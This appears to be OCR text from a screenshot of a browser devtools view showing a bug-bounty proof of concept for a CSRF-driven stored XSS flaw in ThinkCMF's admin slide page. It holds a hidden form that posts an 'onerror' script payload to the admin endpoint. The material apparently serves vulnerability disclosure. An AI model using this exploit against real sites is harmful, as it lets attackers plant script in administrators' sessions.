 file:///home/alex/Desktop/BugBounty/ThinkCMF XSS Stored CSRF PoC/csrf-xss.html
Bur
CSRF - XSS Stored PoC
Submit request
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 2
Search HTML + Rules Layout Computed Changes Comp
<html> Filter Styles :hov .cls +
<head></head> element { inline
<body> }
<h1>CSRF - XSS Stored PoC</h1>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/admin/slide/addPost.html" method="POST">
<input type="hidden" name="name" value="<audio/src/onerror=alert(0)>">
<input type="hidden" name="remark" value="XSS Stored">
<input type="submit" value="Submit request">
</form>
<script>//document.forms[0].submit();</script>
</body>
</html>